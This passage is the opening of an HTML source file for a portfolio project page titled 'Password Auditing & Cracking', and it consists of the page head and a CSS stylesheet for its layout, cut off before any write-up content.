




<file: project-password-auditing.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Password Auditing & Cracking | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628;
    --navy-mid: #112240;
    --navy-light: #1e3a5f;
    --steel: #2a5298;
    --accent: #4a9edd;
    --teal: #2ec4b6;
    --text-primary: #e8edf5;
    --text-secondary: #8fa8c8;
    --text-muted: #5a7a9a;
    --border: rgba(74, 158, 221, 0.15);
    --border-hover: rgba(74, 158, 221, 0.35);
    --card-bg: rgba(17, 34, 64, 0.6);
    --tag-bg: rgba(74, 158, 221, 0.1);
    --tag-border: rgba(74, 158, 221, 0.3);
    --code-bg: rgba(0, 0, 0, 0.35);
  }

  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }

  body {
    font-family: 'DM Sans', sans-serif;
    background-color: var(--navy);
    color: var(--text-primary);
    line-height: 1.7;
    font-size: 16px;
  }

  ::-webkit-scrollbar { width: 6px; }
  ::-webkit-scrollbar-track { background: var(--navy); }
  ::-webkit-scrollbar-thumb { background: var(--steel); border-radius: 3px; }

  /* NAV */
  nav {
    position: fixed;
    top: 0; left: 0; right: 0;
    z-index: 100;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 3rem;
    height: 64px;
    background: rgba(10, 22, 40, 0.92);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border);
  }

  .nav-logo {
    font-family: 'DM Mono', monospace;
    font-size: 14px;
    color: var(--accent);
    letter-spacing: 0.05em;
    text-decoration: none;
  }

  .nav-back {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-size: 13px;
    font-weight: 500;
    color: var(--text-secondary);
    text-decoration: none;
    letter-spacing: 0.04em;
    transition: color 0.2s;
  }

  .nav-back:hover { color: var(--accent); }

  /* HERO */
  .project-hero {
    padding: 8rem 10% 4rem;
    position: relative;
    overflow: hidden;
    border-bottom: 1px solid var(--border);
  }

  .hero-grid-bg {
    position: absolute;
    inset: 0;
    background-image:
      linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px),
      linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px);
    background-size: 60px 60px;
    pointer-events: none;
  }

  .hero-glow {
    position: absolute;
    top: -20%;
    right: -5%;
    width: 500px;
    height: 500px;
    background: radial-gradient(circle, rgba(74,158,221,0.07) 0%, transparent 65%);
    pointer-events: none;
  }

  .breadcrumb {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--text-muted);
    letter-spacing: 0.08em;
    margin-bottom: 1.5rem;
    position: relative;
  }

  .breadcrumb a { color: var(--accent); text-decoration: none; }
  .breadcrumb a:hover { text-decoration: underline; }

  .project-hero h1 {
    font-family: 'Playfair Display', serif;
    font-size: clamp(2rem, 4vw, 3.2rem);
    font-weight: 600;
    line-height: 1.15;
    color: var(--text-primary);
    margin-bottom: 1.25rem;
    position: relative;
    max-width: 800px;
  }

  .project-hero h1 .accent { color: var(--accent); }

  .project-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
    margin-bottom: 2rem;
    position: relative;
  }

  .meta-item {
    display: flex;
    flex-direction: column;
    gap: 3px;
  }

  .meta-label {
    font-family: 'DM Mono', monospace;
    font-size: 10px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--text-muted);
  }

  .meta-value {
    font-size: 14px;
    font-weight: 500;
    color: var(--text-primary);
  }

  .tool-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: relative;
  }

  .tool-tag {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    padding: 4px 12px;
    border: 1px solid var(--tag-border);
    background: var(--tag-bg);
    color: var(--accent);
    border-radius: 3px;
    letter-spacing: 0.03em;
  }

  .tool-tag.teal {
    border-color: rgba(46,196,182,0.3);
    background: rgba(46,196,182,0.08);
    color: var(--teal);
  }

  /* CONTENT LAYOUT */
  .content-wrapper {
    max-width: 1100px;
    margin: 0 auto;
    padding: 4rem 10%;
    display: grid;
    grid-template-columns: 1fr 300px;
    gap: 4rem;
    align-items: start;
  }

  .main-content { min-width: 0; }

  /* SIDEBAR */
  .sidebar {
    position: sticky;
    top: 84px;
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
  }

  .sidebar-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 1.25rem;
  }

  .sidebar-card-title {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: var(--accent);
    margin-bottom: 1rem;
    padding-bottom: 0.6rem;
    border-bottom: 1px solid var(--border);
  }

  .sidebar-list {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 6px;
  }

  .sidebar-list li {
    font-size: 13px;
    color: var(--text-secondary);
    display: flex;
    align-items: flex-start;
    gap: 8px;
    line-height: 1.5;
  }

  .sidebar-list li::before {
    content: '';
    display: inline-block;
    width: 4px;
    height: 4px;
    background: var(--teal);
    border-radius: 50%;
    margin-top: 6px;
    flex-shrink: 0;
  }

  .toc-list {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 4px;
  }

  .toc-list a {
    font-size: 13px;
    color: var(--text-secondary);
    text-decoration: none;
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 4px 0;
    transition: color 0.2s;
    border-left: 2px solid transparent;
    padding-left: 10px;
  }

  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }

  /* SECTIONS */
  .writeup-section {
    margin-bottom: 3.5rem;
  }

  .section-label {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    color: var(--accent);
    letter-spacing: 0.1em;
    text-transform: uppercase;
    margin-bottom: 0.5rem;
  }

  .writeup-section h2 {
    font-family: 'Playfair Display', serif;
    font-size: 1.6rem;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 1.25rem;
    padding-bottom: 0.75rem;
    border-bottom: 1px solid var(--border);
  }

  .writeup-section h3 {
    font-size: 1rem;
    font-weight: 600;
    color: var(--text-primary);
    margin: 1.75rem 0 0.75rem;
    display: flex;
    align-items: center;
    gap: 10px;
  }

  .writeup-section h3::before {
    content: '';
    display: inline-block;
    width: 20px;
    height: 2px;
    background: var(--accent);
    border-radius: 1px;
    flex-shrink: 0;
  }

  .writeup-section p {
    font-size: 15px;
    color: var(--text-secondary);
    line-height: 1.85;
    margin-bottom: 1rem;
  }

  /* OS SPLIT CARDS */
  .os-split {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1.25rem;
    margin: 1.5rem 0;
  }

  .os-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 1.25rem;
    transition: border-color 0.2s;
  }

  .os-card:hover { border-color: var(--border-hover); }

  .os-card-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 1rem;
    padding-bottom: 0.75rem;
    border-bottom: 1px solid var(--border);
  }

  .os-icon {
    width: 28px;
    height: 28px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-family: 'DM Mono', monospace;
    font-weight: 500;
  }

  .os-icon.win { background: rgba(0,120,212,0.2); border: 1px solid rgba(0,120,212,0.3); color: #4fa8e8; }
  .os-icon.lnx { background: rgba(46,196,182,0.15); border: 1px solid rgba(46,196,182,0.3); color: var(--teal); }

  .os-card-title {
    font-size: 14px;
    font-weight: 600;
    color: var(--text-primary);
  }

  .os-card-sub {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    color: var(--text-muted);
  }

  .os-card ul {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 5px;
  }

  .os-card ul li {
    font-size: 13px;
    color: var(--text-secondary);
    display: flex;
    align-items: flex-start;
    gap: 8px;
    line-height: 1.5;
  }

  .os-card ul li::before {
    content: '→';
    color: var(--accent);
    font-size: 11px;
    margin-top: 2px;
    flex-shrink: 0;
